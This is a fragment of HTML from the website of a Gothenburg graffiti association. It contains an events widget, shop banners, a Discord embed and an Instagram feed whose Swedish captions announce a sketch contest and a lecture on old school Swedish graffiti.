		<span class="tribe-event-date-start">17:00</span> - <span class="tribe-event-time">20:00</span>	</time>
	</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://www.gbggraff.se/event/old-school-graffiti-att-dokumentera-det-vi-minns-som-vardefullt/"
		title="OLD SCHOOL GRAFFITI | Att dokumentera det vi minns som värdefullt"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		OLD SCHOOL GRAFFITI | Att dokumentera det vi minns som värdefullt	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
									</div>

				<div class="tribe-events-widget-events-list__view-more tribe-common-b1 tribe-common-b2--min-medium">
	<a
		href="https://www.gbggraff.se/eventkalender/"
		class="tribe-events-widget-events-list__view-more-link tribe-common-anchor-thin"
		title="Visa fler evenemang."
	>
		Visa kalender	</a>
</div>

					</div>
	</div>
</div>
<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="44578bef-6900-49aa-89e3-2a724d0ea180"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"af5a33c797","tvn2":""}</script><section id="block-260" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center has-white-color has-text-color has-background has-link-color has-medium-font-size wp-elements-4bae77ced58e7d454885ffec02bd5da2" style="background-color:#1e73be"><strong><em>GBGGRAFF PÅ DISCORD</em></strong></h2>
</section><section id="block-261" class="widget widget_block"><iframe loading="lazy" src="https://discord.com/widget?id=1073600987694104689&theme=dark" width="500" height="250" allowtransparency="false" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></section><section id="block-262" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center has-white-color has-text-color has-background has-link-color has-medium-font-size wp-elements-054db335bc760d6b613f5512576d6ed6" style="background-color:#1e73be"><strong><em>GBGGRAFF ONLINEBUTIK</em></strong></h2>
</section><section id="block-264" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="widget widget_pubnews_banner_ads_widget">            <div class="pubnews-advertisement-block" data-aos=fade-up data-aos-delay=100>
                                        <figure class="inner-ad-block">
                            <a href="https://www.gbggraff.se/butik/" target="_blank" rel="nofollow"><img decoding="async" src="https://www.gbggraff.se/wp-content/uploads/2024/12/BUBBLA-1.png"></a>
                        </figure>
                                </div>
        </div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="widget widget_pubnews_ads_slider_widget"><div class="pubnews-advertisement-block" data-aos=fade-up data-aos-delay=100>                            <figure class="inner-ad-block">
                                <a href="https://www.gbggraff.se/butik/" target="_blank" rel="nofollow">
                                    <img decoding="async" src="https://www.gbggraff.se/wp-content/uploads/2024/12/vandalism-en-produkt-framtagen-av-gbggraff.png">                                </a>
                            </figure>
                                                    <figure class="inner-ad-block">
                                <a href="https://www.gbggraff.se/butik/" target="_blank" rel="nofollow">
                                    <img decoding="async" src="https://www.gbggraff.se/wp-content/uploads/2024/12/kul-att-det-koers-en-produkt-framtagen-av-gbggraff-1.png">                                </a>
                            </figure>
                                                    <figure class="inner-ad-block">
                                <a href="https://www.gbggraff.se/butik/" target="_blank" rel="nofollow">
                                    <img decoding="async" src="https://www.gbggraff.se/wp-content/uploads/2024/12/gbggraffiti-gudfadern-vit-en-produkt-framtagen-av-gbggraff.png">                                </a>
                            </figure>
                                                    <figure class="inner-ad-block">
                                <a href="" target="_blank" rel="nofollow">
                                    <img decoding="async" src="https://www.gbggraff.se/wp-content/uploads/2024/12/support-your-local-graffiti-artist-en-produkt-framtagen-av-gbggraff.png">                                </a>
                            </figure>
                        </div></div></div>
</div>
</section><section id="block-265" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center has-white-color has-text-color has-background has-link-color has-medium-font-size wp-elements-8d46fc1e95fd7320147f81c7bfd3f56a" style="background-color:#1e73be"><strong><em>GBGGRAFF PÅ INSTAGRAM</em></strong></h2>
</section><section id="block-266" class="widget widget_block">
<div id="sb_instagram"  class="sbi sbi_mob_col_2 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 4px;"	 data-feedid="*1"  data-res="thumb" data-cols="3" data-colsmobile="2" data-colstablet="2" data-num="9" data-nummobile="9" data-item-padding="2"	 data-shortcode-atts="{}"  data-postid="0" data-locatornonce="c38b28120c" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 4px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18121235365545418" data-date="1764937936">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DR4cMuMjOim/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/588620498_18036078884722908_402292529443982413_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=zRQuStm6f6YQ7kNvwG2cLt9&#038;_nc_oc=Adne15a_cR4R9mqpQc9IgoX6yT3qQaf76Fv7rG0iePYU7QTSg3oo_Lpk31OmLvgG7pg&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&#038;oh=00_AflPFYKl_noJrao3arRAiCuvflDdnfIvPjXJO9KNYPV7MQ&#038;oe=6939F2E2"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/588620498_18036078884722908_402292529443982413_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zRQuStm6f6YQ7kNvwG2cLt9&amp;_nc_oc=Adne15a_cR4R9mqpQc9IgoX6yT3qQaf76Fv7rG0iePYU7QTSg3oo_Lpk31OmLvgG7pg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&amp;oh=00_AflPFYKl_noJrao3arRAiCuvflDdnfIvPjXJO9KNYPV7MQ&amp;oe=6939F2E2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/588620498_18036078884722908_402292529443982413_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zRQuStm6f6YQ7kNvwG2cLt9&amp;_nc_oc=Adne15a_cR4R9mqpQc9IgoX6yT3qQaf76Fv7rG0iePYU7QTSg3oo_Lpk31OmLvgG7pg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&amp;oh=00_AflPFYKl_noJrao3arRAiCuvflDdnfIvPjXJO9KNYPV7MQ&amp;oe=6939F2E2&quot;,&quot;320&quot;:&quot;https:\/\/www.gbggraff.se\/wp-content\/uploads\/sb-instagram-feed-images\/588620498_18036078884722908_402292529443982413_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/www.gbggraff.se\/wp-content\/uploads\/sb-instagram-feed-images\/588620498_18036078884722908_402292529443982413_nfull.webp&quot;}">
			<span class="sbi-screenreader">Glöm inte av att det sär skisskväll hos @made_in_r</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.gbggraff.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Glöm inte av att det sär skisskväll hos @made_in_ringon i afton. Även quiz med @diskism ! Ett perfekt tillfälle att fila på sin skiss till Skisstävlingen. 

Vi skickar därför även med lite inspiration från tidigare julskisser i våra arkiv. 

Läs mer om skisstävlingen på vår hemsida!

/Gbggraff - Göteborgs graffitiförening
---
🔗| www.gbggraff.se
✉ | gbggraff@gmail.com
📍 | Göteborg, Sweden
---
.
.
.
.
.
#gbggraff #gbggraffiti #graffiti #graffitiart #streetart #urbanart #sprayart #streetart_daily #streetartphotography #graffitiartist #streetartist #muralart #muralartist #klotter #graffitifrämjandet #spraycans #spraycaps #akacolors #montanacans #molotowpaint #madeinringön #gothenburg #goteborg #sweden #thisisgothenburg #instagraffiti #graffitistyle #graffitiworld #wallart #graffitiporn" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18186090352351100" data-date="1764519844">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRr-wDcjA-Q/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/587903223_18035568896722908_2373921297555708922_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=vVdAPEHuMPoQ7kNvwE_2rI3&#038;_nc_oc=Admrb3D2nukl-s9_gVZn9BJn1UcapitGmem-D5nDouzQyHXmR0lC6UZ9J1ONfrHGC8U&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&#038;oh=00_Afk5PS41LCzQmdLZEuCqAxUpM4Xd_3NpX9-WhMV3EngO4w&#038;oe=6939F635"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587903223_18035568896722908_2373921297555708922_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vVdAPEHuMPoQ7kNvwE_2rI3&amp;_nc_oc=Admrb3D2nukl-s9_gVZn9BJn1UcapitGmem-D5nDouzQyHXmR0lC6UZ9J1ONfrHGC8U&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&amp;oh=00_Afk5PS41LCzQmdLZEuCqAxUpM4Xd_3NpX9-WhMV3EngO4w&amp;oe=6939F635&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587903223_18035568896722908_2373921297555708922_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vVdAPEHuMPoQ7kNvwE_2rI3&amp;_nc_oc=Admrb3D2nukl-s9_gVZn9BJn1UcapitGmem-D5nDouzQyHXmR0lC6UZ9J1ONfrHGC8U&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&amp;oh=00_Afk5PS41LCzQmdLZEuCqAxUpM4Xd_3NpX9-WhMV3EngO4w&amp;oe=6939F635&quot;,&quot;320&quot;:&quot;https:\/\/www.gbggraff.se\/wp-content\/uploads\/sb-instagram-feed-images\/587903223_18035568896722908_2373921297555708922_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/www.gbggraff.se\/wp-content\/uploads\/sb-instagram-feed-images\/587903223_18035568896722908_2373921297555708922_nfull.webp&quot;}">
			<span class="sbi-screenreader">Då vi går mot slutet av året så vill Gbggraff rund</span>
									<img decoding="async" src="https://www.gbggraff.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Då vi går mot slutet av året så vill Gbggraff runda av säsongen med en skisstävling. Låt oss därför presentera: Xmas Sketch Battle 2025.

Alla som vill är självklart välkomna att delta, men som i alla tävlingar kommer det finnas regler att förhålla sig till.

Läs mer på vår hemsida!

/Gbggraff - Göteborgs graffitiförening 
---
www.gbggraff.se
---
#streetart #göteborg #graffiti #urbanart #göteborgdirekt #graffitiart #streetarteverywhere #sweden #gothenburg #graffitiporn #thisisgbg #graffitiwall #streetartistry #goteborg #streetartphotography #graffitiartist #streetartist #graffitilife #streetart_daily #göteborgare #graffiti_of_our_world #wallart #gøteborg #graffitiworld #streetphotography #gbggraff #gbggraffiti #graffitinsdag #graffitifrämjandet" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18063392789191119" data-date="1764173890">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRhq5YmjPUw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/589903950_18035150810722908_7419815171804659519_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=hrdSVWPRat4Q7kNvwF0FZmL&#038;_nc_oc=AdnurMiFKnmKIqKANONFMrOzGwSXLdrVCXyDXyKo6OWrfEHQejgq4RdPhR5UsbZugD4&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&#038;oh=00_Aflp4iWaKNCtc81OUsxrkkfkCdJrpWWac4EZ-bb2G-qvrw&#038;oe=6939E953"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/589903950_18035150810722908_7419815171804659519_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hrdSVWPRat4Q7kNvwF0FZmL&amp;_nc_oc=AdnurMiFKnmKIqKANONFMrOzGwSXLdrVCXyDXyKo6OWrfEHQejgq4RdPhR5UsbZugD4&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&amp;oh=00_Aflp4iWaKNCtc81OUsxrkkfkCdJrpWWac4EZ-bb2G-qvrw&amp;oe=6939E953&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/589903950_18035150810722908_7419815171804659519_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hrdSVWPRat4Q7kNvwF0FZmL&amp;_nc_oc=AdnurMiFKnmKIqKANONFMrOzGwSXLdrVCXyDXyKo6OWrfEHQejgq4RdPhR5UsbZugD4&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&amp;oh=00_Aflp4iWaKNCtc81OUsxrkkfkCdJrpWWac4EZ-bb2G-qvrw&amp;oe=6939E953&quot;,&quot;320&quot;:&quot;https:\/\/www.gbggraff.se\/wp-content\/uploads\/sb-instagram-feed-images\/589903950_18035150810722908_7419815171804659519_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/www.gbggraff.se\/wp-content\/uploads\/sb-instagram-feed-images\/589903950_18035150810722908_7419815171804659519_nfull.webp&quot;}">
			<span class="sbi-screenreader">Välkommen på föreläsning med Martin Lexelius Core.</span>
									<img decoding="async" src="https://www.gbggraff.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Välkommen på föreläsning med Martin Lexelius Core.

OLD SCHOOL GRAFFITI: Att dokumentera det vi minns som värdefullt

Martin Lexelius Core är en av personerna bakom boken Svensk Old School Graffiti, som samlar foton av verk från 80- och 90-talets svenska graffitiscen. I december kommer han till Kulturhuset i Borås!

Tid: Tisdag 9 december, kl 17:00

Plats: Kulturhuset, Röda rummet

Efter föreläsningen har man chansen att skapa en julkula med sin alldeles egna stil, under ledning av Punta! Material i form av julgranskulor, posca-pennor, med mera finns på plats.
Självklart bjuds det på fika.

Läs mer på hemsidan!

/Gbggraff - Göteborgs graffitiförening 
---
www.gbggraff.se
---
#streetart #göteborg #graffiti #urbanart #göteborgdirekt #graffitiart #streetarteverywhere #sweden #gothenburg #graffitiporn #thisisgbg #graffitiwall #streetartistry #goteborg #streetartphotography #graffitiartist #streetartist #graffitilife #streetart_daily #göteborgare #graffiti_of_our_world #wallart #gøteborg #graffitiworld #streetphotography #gbggraff #gbggraffiti #graffitinsdag #graffitifrämjandet" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18068243438609409" data-date="1761906288">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQeFyedDI1u/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/573662936_18031789112722908_667596974061967634_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1i3hbnYUZU4Q7kNvwHVTC0P&#038;_nc_oc=AdnDSdFDEzPmuFJqWjbQpHr9gXBUK2bzMNIP502c0OqLUo44vEOLHkC1rZrPgFSV5n4&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&#038;oh=00_AfkdPvzraohMEq0aG512rzyTqmMHd997_VrGhCMLRoSuEQ&#038;oe=6939EECC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/573662936_18031789112722908_667596974061967634_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1i3hbnYUZU4Q7kNvwHVTC0P&amp;_nc_oc=AdnDSdFDEzPmuFJqWjbQpHr9gXBUK2bzMNIP502c0OqLUo44vEOLHkC1rZrPgFSV5n4&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&amp;oh=00_AfkdPvzraohMEq0aG512rzyTqmMHd997_VrGhCMLRoSuEQ&amp;oe=6939EECC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/573662936_18031789112722908_667596974061967634_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1i3hbnYUZU4Q7kNvwHVTC0P&amp;_nc_oc=AdnDSdFDEzPmuFJqWjbQpHr9gXBUK2bzMNIP502c0OqLUo44vEOLHkC1rZrPgFSV5n4&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&amp;oh=00_AfkdPvzraohMEq0aG512rzyTqmMHd997_VrGhCMLRoSuEQ&amp;oe=6939EECC&quot;,&quot;320&quot;:&quot;https:\/\/www.gbggraff.se\/wp-content\/uploads\/sb-instagram-feed-images\/573662936_18031789112722908_667596974061967634_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/www.gbggraff.se\/wp-content\/uploads\/sb-instagram-feed-images\/573662936_18031789112722908_667596974061967634_nfull.webp&quot;}">
			<span class="sbi-screenreader">Då passar vi på att återigen slänga upp lite färg </span>
									<img decoding="async" src="https://www.gbggraff.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Då passar vi på att återigen slänga upp lite färg till bildarkivet så man har något att gotta sig med samtidigt som man förhoppningsvis är ute och busar runt i stan under Halloween.

Bilder på hemsidan som vanligt!

/Gbggraff - Göteborgs graffitiförening 
---
www.gbggraff.se
---
#streetart #göteborg #graffiti #urbanart #göteborgdirekt #graffitiart #streetarteverywhere #sweden #gothenburg #graffitiporn #thisisgbg #graffitiwall #streetartistry #goteborg #streetartphotography #graffitiartist #streetartist #graffitilife #streetart_daily #göteborgare #graffiti_of_our_world #wallart #gøteborg #graffitiworld #streetphotography #gbggraff #gbggraffiti #graffitinsdag #graffitifrämjandet" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18098961724579362" data-date="1760181447">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPqr6oYDHkT/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/561989439_18029475338722908_6788053021492620878_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=lVn9xzFPrY4Q7kNvwHcpBYs&#038;_nc_oc=Adl523g8UqJSyqnTwysKR0xtR8KQnOt1IwBIX3huSDCTHHnNDBvnTjPkhkw7iZpegOY&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&#038;oh=00_AfmeoDT114P10MKwKAS2HXhqnOwK6N8AMBU5pkK2yxCQ4g&#038;oe=6939F153"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/561989439_18029475338722908_6788053021492620878_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lVn9xzFPrY4Q7kNvwHcpBYs&amp;_nc_oc=Adl523g8UqJSyqnTwysKR0xtR8KQnOt1IwBIX3huSDCTHHnNDBvnTjPkhkw7iZpegOY&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&amp;oh=00_AfmeoDT114P10MKwKAS2HXhqnOwK6N8AMBU5pkK2yxCQ4g&amp;oe=6939F153&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/561989439_18029475338722908_6788053021492620878_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lVn9xzFPrY4Q7kNvwHcpBYs&amp;_nc_oc=Adl523g8UqJSyqnTwysKR0xtR8KQnOt1IwBIX3huSDCTHHnNDBvnTjPkhkw7iZpegOY&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&amp;oh=00_AfmeoDT114P10MKwKAS2HXhqnOwK6N8AMBU5pkK2yxCQ4g&amp;oe=6939F153&quot;,&quot;320&quot;:&quot;https:\/\/www.gbggraff.se\/wp-content\/uploads\/sb-instagram-feed-images\/561989439_18029475338722908_6788053021492620878_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/www.gbggraff.se\/wp-content\/uploads\/sb-instagram-feed-images\/561989439_18029475338722908_6788053021492620878_nfull.webp&quot;}">
			<span class="sbi-screenreader">I denna bilduppladdningen fortsätter vi arbetet me</span>
									<img decoding="async" src="https://www.gbggraff.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I denna bilduppladdningen fortsätter vi arbetet med att publicera bilder från Fotograff. 

Nu när hösten börjar tillkomma så är det dags att återuppta arbetet med att ladda upp bilder igen. Vi har både gammalt material som skall återuppladdats men även en hel del nyare bilder som kommer dyka upp så fort det är editerade och klara.

Läs mer på hemsidan...

/Gbggraff - Göteborgs graffitiförening 
---
www.gbggraff.se
---
#streetart #göteborg #graffiti #urbanart #göteborgdirekt #graffitiart #streetarteverywhere #sweden #gothenburg #graffitiporn #thisisgbg #graffitiwall #streetartistry #goteborg #streetartphotography #graffitiartist #streetartist #graffitilife #streetart_daily #göteborgare #graffiti_of_our_world #wallart #gøteborg #graffitiworld #streetphotography #gbggraff #gbggraffiti #graffitinsdag #graffitifrämjandet" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18026172677730186" data-date="1759767975">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPeXR8JjEYI/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/561706848_18029005430722908_5296167779245567267_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=9xBl7Cn4wXkQ7kNvwHn1y4y&#038;_nc_oc=AdkVd6KdpoBt-7faMfpuzV41pvfowMd5z9tdFMJGiYjWBvP7woN4HxaUKlAEZZD26RU&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&#038;oh=00_Afm-LOIzBb3teQYOJM_I14vUJa5qgJkmr_73MtG3Xehauw&#038;oe=6939F214"
